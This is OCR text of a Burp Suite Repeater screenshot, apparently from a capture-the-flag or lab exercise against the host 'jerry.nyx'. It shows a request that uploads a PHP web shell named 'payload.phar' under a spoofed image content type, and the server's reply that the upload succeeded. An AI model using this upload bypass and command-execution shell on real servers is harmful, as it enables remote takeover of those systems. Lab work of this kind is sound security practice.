 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://jerry.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /request/upload.php HTTP/1.1
2 Host: jerry.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------289335255229930908473595528333
9 Content-Length: 262
10 Origin: http://jerry.nyx
11 Connection: keep-alive
12 Referer: http://jerry.nyx/request/
13 Priority: u=0
14
15 -----------------------------289335255229930908473595528333
16 Content-Disposition: form-data; name="uploadFile"; filename="payload.phar"
17 Content-Type: image/png
18
19 <?php system($_REQUEST['cmd']) ?>
20 -----------------------------289335255229930908473595528333--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jun 2025 15:05:20 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 25
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 File uploaded succesfully
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes